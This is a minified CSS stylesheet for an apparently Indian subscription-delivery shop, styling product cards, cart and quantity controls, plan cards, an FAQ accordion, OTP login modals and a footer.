.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
.probox .proimg ul li a i {height: 1.8em;}
.out-stock-btn{color:#fff;border-radius:23px;margin:35px 0 0 0;font-weight:700}
.out-stock-btn[type="button"]:active,.out-stock-btn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.regularly{background:#fff;text-align:center;padding:0!important;background:#62994f;opacity:.8}
.regularly h3{font-size:14px;font-weight:500;color:#fff;margin:10px 5px;text-transform:uppercase}
.regular-bg{min-height:100px!important}
.regular-bg label{color:#fff;background:#62994f;opacity:.8;padding:10px 15px;margin:7px 0;text-transform:uppercase;border-radius:20px}
.delivery-pref h3{color:#62994f;font-weight:500;font-size:28px}
.delivery-pref p{font-size:14px;text-align:center;padding:5px 100px;margin:5px 100px}
.sort-icon{width:2px!important}
.rel-tabpane{position:relative;padding:0!important}
.rel-tabpane1{position:absolute;top:50vh}
.rel-tabpane1 a{color:#c7c7c7}
.qty_details{border-color:#ccc!important;border-width:1px}
.qty_attribute{width:70%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
.delivery-pref .nav-daily{margin:5px 150px}
.delivery-pref .nav{border:1px solid #f0eeee;border-radius:30px;background:#f0eeee}
.delivery-pref .nav>li>a{padding:15px 15px;font-size:17px}
.delivery-pref .nav-pills>li>a{border-radius:30px;color:#62994f}
.delivery-pref .nav-justified{width:70%}
.delivery-pref .nav-pills>li.active>a,.delivery-pref .nav-pills>li.active>a:focus,.delivery-pref .nav-pills>li.active>a:hover{color:#fff;background-color:#62994f}
.delivery-pref .tab-content p{margin:0!important;padding:0!important}
.delivery-pref .card{transition:all .04s ease-in-out}
.delivery-pref .card:hover{transform:scale(1.03)}
.price::before{content:"₹";font-size:20px;color:#05c405}
.card{position:relative;margin-bottom:20px}
.card .label{position:absolute;top:-25px;right:-14px;z-index:1;color:#fff}
.card .label-discount{background:#ff8e0a;display:inline;padding:13px 13px;font-size:11px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:30px;border:3px solid #fff}
.delivery-pref .card .price strong{font-size:28px}
.delivery-pref .card .price span{color:#c7c7c7;font-size:12px;text-transform:uppercase}
.delivery-pref .card .card-list{list-style:none;padding:0;text-align:left;font-size:11px}
.delivery-pref .card .card-list li a{color:black}
.delivery-pref .card .btn_subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 15px;width:100%;opacity:1;margin-bottom:5px;border:0}
.delivery-pref .card .btn_subscribe:hover{opacity:.8}
.delivery-pref .card .subscribe{text-transform:uppercase;color:#fff;background:#62994f;border-radius:4px;padding:10px 25px;width:100%;opacity:.5;margin-bottom:5px;border:0}
.delivery-pref .card .subscribe:hover{-webkit-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);-moz-box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54);box-shadow:10px 10px 10px 2px rgba(199,199,199,0.54)}
.del-pref1 p,.del-pref1 h4{text-align:justify}
.faq .accordion{background-color:#fff;cursor:pointer;padding:18px;width:100%;border:1px solid #dadada;border-radius:35px;text-align:left;outline:0;font-size:15px;font-weight:400;transition:.4s;margin:10px 0}
.faq .active,.accordion:hover{background-color:#fff}
.faq .active,.accordion:active{margin:10px 0 0 0!important;border-radius:30px 30px 0 0!important}
.faq .accordion:after{content:'\02C5';color:#777;font-weight:bold;float:right;margin-left:5px}
.faq .active:after{content:"\02C4"}
.faq .panel{padding:0 20px;background-color:white;max-height:0;overflow:hidden;transition:max-height .2s ease-out;border-radius:0 0 30px 30px!important}
.faq .panel{border:0;margin:0;background-color:green;opacity:.5}
.faq .panel p{font-size:15px;color:#ffff;padding:10px 5px}
.probox .pquantity11 input{width:35px!important}
.small1{color:#05c405}
.mini1{color:#62994f}
.basic1{color:#ad9528}
.large1{color:#80b125}
.delivery-pref .card .small h2{background:#05c405;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:20px}
.delivery-pref .card .mini h2{background:#62994f;margin:0;color:#fff;padding:10px;text-transform:uppercase;font-size:23px}
.delivery-pref .card .basic h2{background:#ad9528;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.delivery-pref .card .large h2{background:#80b125;margin:0;color:#fff;text-transform:uppercase;padding:10px;font-size:23px}
.probox .dropdown button span.caret{position:absolute;width:32px;height:32px;background:#eaeaea;top:0;right:0;border-radius:0 5px 5px 0;border:0;text-align:center;line-height:32px}
.probox .dropdown-menu{margin:0;width:100%;border:1px solid #eaeaea;border-top:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0 0 5px 5px}
.probox .dropdown-menu li a{padding:7px;font-size:12px}
.probox .dropdown-menu li a span{float:right}
.probox .pquantity1 label{background:#eaeaea;width:42px;display:block;float:left;margin:0;line-height:33px;font-weight:400;font-size:12px;padding:0 10px}
.probox .pquantity1 input{border:1px solid #eaeaea;line-height:31px;padding:0;outline:0;text-align:center}
.probox .btn-number{padding:6px 4px!important}
.probox .pquantity1 input[type=number]::-webkit-inner-spin-button,.probox .pquantity1 input[type=number]::-webkit-outer-spin-button{opacity:1}
.probox .pquantity2{text-align:right}
.probox .pquantity2 button{background:#ff8e0a;font-size:12px;text-align:center;color:#fff;text-transform:uppercase;font-weight:500;border-radius:5px;border:4px solid #ff8e0a;outline:0;line-height:22px;padding:0 0 0 5px}
.probox .pquantity2 button i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px;height:25px;vertical-align:middle}
.pagination{width:100%;text-align:center;margin:20px 0 0 0!important}
.pagination li{display:inline-block!important;margin:0 2px}
.pagination li a{color:#666!important;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pagination li.active a,.pagination li a:hover{color:#fff!important;background:#62994f!important;border-color:#62994f!important}
.pagination>.active>span{background:#62994f!important;border-color:#62994f!important}
.diary{padding:0}
.dibox{overflow:hidden;padding:0!important}
.dibox img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.dibox:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}
.dibox p{position:absolute;bottom:0;left:0;margin:0;background:rgb(0 0 0 / .6);width:100%;padding:10px 15px;font-weight:500;font-size:15px;color:#fff}
.dibox1 p{font-size:20px}
.offer{padding:0 0 40px 0}
.offer img{width:100%}
.offbox{border:1px solid #ccc;background:#fff}
.offertext{position:absolute;top:0;left:0;width:100%;padding:23px}
.offertext ul{margin:0;padding:0;text-align:center}
.offertext ul li{margin:0;padding:0 50px;list-style:none;display:inline-block;vertical-align:middle}
.offertext h4{font-family:'Oswald',sans-serif;font-size:35px;line-height:40px;text-transform:uppercase;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600;text-align:left}
.offertext2{padding:45px!important}
.offer2 img{width:100%;padding:15px}
.offertext2 h3{font-size:42px;line-height:47px;text-transform:uppercase;margin:0;padding:0 0 15px 0;color:#333;font-weight:600;text-align:left}
.offertext img{width:60px}
.recently{padding:0 0 40px 0}
.recently .probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.recently .probox img{width:15px!important}
.recently .probox .proimg img{width:100%!important}
.recently .probox .pname,.recently .probox .pprice{width:100%;float:none;display:block;text-align:left}
.recently .owl-dots,.blogs .owl-dots{display:none}
.recently .owl-nav,.blogs .owl-nav{margin:0;width:100%;position:absolute;top:-70px}
.recently .owl-carousel .owl-nav button.owl-next,.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-prev{position:absolute;width:25px;background:0;font-size:35px;line-height:30px;padding:0!important;outline:0;opacity:.6}
.recently .owl-carousel .owl-nav button.owl-next:hover,.recently .owl-carousel .owl-nav button.owl-prev:hover,.blogs .owl-carousel .owl-nav button.owl-next:hover,.blogs .owl-carousel .owl-nav button.owl-prev:hover{opacity:1}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:0}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:auto;right:33px}
.husbandry{padding:0 0 40px 0}
.husbandryin{background:#fff;border:2px solid #ccc}
.husimg{padding:0!important}
.husimg img{width:100%}
.hustxt{padding:23px!important;top:200px;left:35%;}
.hustxt p{text-align:left;margin:0;padding:0}
.hustxt p strong{color:#62994f}
.hustxt .btn1{line-height:35px;background:#62994f;text-transform:none;margin:20px auto 0 auto;}
.hustxt .btn1:hover,.hustxt .btn1:focus{background:#ff8e0a;color:#ffff}
.mb-10{margin-bottom:10px}
.farmer{padding:40px 0;background:#e2e2e2}
.farmerbox{padding:0!important}
.farmerbox img{width:100%}
.farmerbox .farmertext{position:absolute;right:20px;bottom:20px;z-index:1;background:#fff;padding:20px;border-radius:15px;width:50%}
.farmerbox .farmertext p{text-align:center;padding:0 0 15px 0;margin:0}
.farmerbox .farmertext .btn1{width:100%;background:#62994f}
.farmerbox .farmertext .btn1:hover,.farmerbox .farmertext .btn1:focus{background:#ff8e0a;color:#ffff}
.blogs{padding:40px 0}
.blogimg{padding:0!important}
.blogimg img{width:100%}
.blogimg1 img{width:80%;height:130px!important}
.blogtext{padding:0 15px 0 30px!important}
.blogtext h6{font-size:11px;text-align:left;font-weight:600;line-height:15px;margin:0;padding:0;color:#555}
.blogtext1 h6{text-align:right!important}
.blogtext h4{font-size:16px;text-align:left;font-weight:700;line-height:22px;margin:0;padding:8px 0;color:#333}
.blogtext p{padding:0;margin:0;text-align:left}
.search_panel{position:fixed;background-color:#fff;width:50%;height:100vh;right:0;top:0;z-index:999;overflow-y:auto}
footer{background:#232323;padding:40px 0 0 0}
.come-foot{padding:20px 0 0 0!important}
.foot-bord{border:1px solid #635c5c;padding:20px;border-radius:11px}
.fbox ul{margin:0;padding:0}
.fbox ul li{display:block;margin:0;padding:0 0 5px 0;list-style:none}
.fbox ul li a{text-align:left;padding:0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox ul li a:hover,.fbox ul li a:focus{color:#fff}
.fbox{padding:0!important}
.fboxa{padding:0 0 0 40px!important}
.fbox h4,.fbox2 h4{font-size:13px;text-align:left;font-weight:500;line-height:17px;margin:0;padding:0 0 7px 0;color:#fff}
.fbox-2{margin-top:25px}
.fbox-2 h4,.m-top h4{font-size:16px}
.fbox p,.fbox p a,.fbox2 p{text-align:left;padding:0 0 8px 0;margin:0;color:#9c9c9c;line-height:17px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.fbox .fpa{font-size:10px;white-space:nowrap}
.fbox p svg{margin:0 2px 0 0}
.fbox p a:hover,.fbox p a:focus{color:#fff}
.fbox2 form{position:relative}
.fbox2 input{width:100%;font-size:12px;line-height:25px;padding:5px 50px 5px 10px;border-radius:25px;border:0;outline:0;color:#333;background:#fff}
.fbox2 input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#ff8e0a url(../images/plane.png) no-repeat;background-size:18px;background-position:center center}
.bg_white{background:#fff}
.social{padding:0;margin:15px 0 0 0}
.social ul{margin:0;padding:0;text-align:left}
.social li{width:auto;list-style:none;margin:0;border:0;padding:0;display:inline-block;text-align:left}
.social li a{display:block;color:#9c9c9c;font-size:13px;margin:0 11px 0 0;padding:0;line-height:20px;text-align:left;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.social li a:hover{color:#fff;transform: scale(1.05);}
#career_form .readmore{background-color:#62994f;color:#fff;width:25%}
#career_form .readmore:hover{opacity:.8;color:#000}
.fbox3{text-align:center}
.fbox3 h4{font-size:23px;text-align:center;font-weight:500;line-height:22px;margin:0;padding:0 0 20px 0;color:#fff}
.fbox3 ul{margin:0;text-align:center;background:#6a6a6a;display:inline-block;padding:5px 5px 1px 5px;border-radius:10px}
.fbox3 ul li{width:110px;display:inline-block;margin:0 2px}
.fbox3 ul li img{width:100%;border-radius:8px}
.fcopy{padding:10px 15px;background:#1a1a1a;margin:30px 0 0 0}
.fcopyleft p{padding:0;margin:0;line-height:30px;font-size:11px;color:#666}
.fcopyright img{width:55%;float:right;margin:7px 0}
.to-top{position:fixed;z-index:8;bottom:15px;right:15px;display:none}
.to-top a.back-to-top{display:block;text-align:center;color:#fff;font-size:13px;width:30px;height:30px;line-height:28px;background:#62994f;opacity:.5;border-radius:25px;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.2);box-shadow:0 0 15px 0 rgba(0,0,0,0.2);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.to-top a.back-to-top:hover{opacity:1;color:#fff}
.innerbanner img{width:100%}
.productlisting{padding:20px 0}
.brdin{padding:0 0 25px 0;margin:0;position:relative;text-align:center}
.brdin .title,.product-viewR .title{color:#333;text-transform:none;font-size:20px}
.brdin .breadcrumb{background:none!important;text-align:left;display:block;margin:0!important;padding:0 0 5px 0!important;border:0}
.brdin .breadcrumb li a{font-size:11px;line-height:24px;padding:7px 0;text-align:right;font-weight:400;color:#666;letter-spacing:.8px}
.brdin .breadcrumb li:last-child a{color:#62994f}
.productlistleft{padding:0 30px 0 0!important}
.productlistleftin{padding:0 15px;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.productlistleft .panel-group{margin:0}
.productlistleft .panel-default>.panel-heading{color:#333;background:0;border:0;padding:0;border-radius:0}
.productlistleft .panel-default h3{padding:0;margin:0;font-size:13px;font-weight:600}
.productlistleft .panel-collapse{padding:12px 0 0 23px}
.productlistleft .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{color:#333;position:relative;padding:0 0 0 25px}
.productlistleft1 .panel-default>.panel-heading a,.productlistleft .panel-default>.panel-heading a:hover,.productlistleft .panel-default>.panel-heading a:focus{background-color:none!important}
.productlistleft1 .panel-default>.panel-heading a img{position:absolute;width:15px;line-height:24px;font-size:15px;color:#333;top:-1px;left:0;display:block;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
.productlistleft1 .panel-default>.panel-heading a.collapsed img{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}
.productlistleft .panel{margin-bottom:0!important;border-radius:0!important;padding:15px 0;border:0;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:none;box-shadow:none}
.productlistleft .panel+.panel{margin-top:0!important}
.delivery-txt{margin:0!important;padding:0;font-size:11px;line-height:14px;color:#000;font-weight:600}
.productlistright{padding:0!important}
.filterul ul{margin:0;padding:0}
.filterul ul li{margin:0;padding:0 0 5px 0;list-style:none;display:block}
.filterul ul a{text-align:left;padding:0;margin:0;color:#666;line-height:20px;font-size:12px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.filterul ul a:hover,.filterul ul a:focus{color:#62994f}
.refineul ul{margin:0;padding:0}
.refineul ul li{list-style:none;text-align:left;padding:5px 10px;margin:0 3px 7px 0;color:#666;border-radius:25px;border:1px solid #666;display:inline-block;line-height:15px;font-size:11px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.refineul ul li:hover{border-color:#ff8e0a;color:#ff8e0a}
.refineul ul li span{margin:0 0 0 10px;cursor:pointer}
.filtercheck label{text-align:left;padding:0 0 8px 0;margin:0;color:#666;font-weight:400;line-height:20px;font-size:12px;display:block}
.card .border-lg{border-right:1px solid #eee}
.filtercheck input[type=checkbox]{margin:0 5px 0 0;vertical-align:-2px}
.filtercheck input[type=checkbox]:checked{-webkit-filter:hue-rotate(234deg);-moz-filter:hue-rotate(234deg);-o-filter:hue-rotate(234deg);filter:hue-rotate(234deg)}
.filterchecksearch{position:relative;margin:0 0 15px 0}
.filterchecksearch input{width:100%;height:28px;font-size:11px;border-radius:5px}
.filterchecksearch input[type=submit]{background:#868686 url(../images/search.png) no-repeat;background-size:22px;background-position:center center;height:28px;width:28px;border-radius:0 5px 5px 0}
.modal-content .nav-tabs{border:none!important}
.producttab .nav{text-align:left!important}
.nav{text-align:center}
.modal-content .nav-tabs>li.active>a,.modal-content .nav-tabs>li.active>a:focus,.modal-content .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid white!important;border-bottom-color:#62994f!important}
.modal-header{border-bottom:none!important}
.btn:active:focus,.btn:focus{outline:0!important;outline-offset:0!important}
.bigBtn[type="button"]:active,.bigBtn[type="button"]:focus{-moz-outline-style:none;outline:0;outline:0}
.add_cart[type="button"]:focus,.add_cart[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
.btn_review_confirm_detail[type="button"]:focus,.btn_review_confirm_detail[type="button"]:active{-moz-outline-style:none;outline:0;outline:0}
#myModal{transform:translate(0%,20%)}
#myModal .modal-title{margin:10px 0 10px 0;line-height:1.42857143}
#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
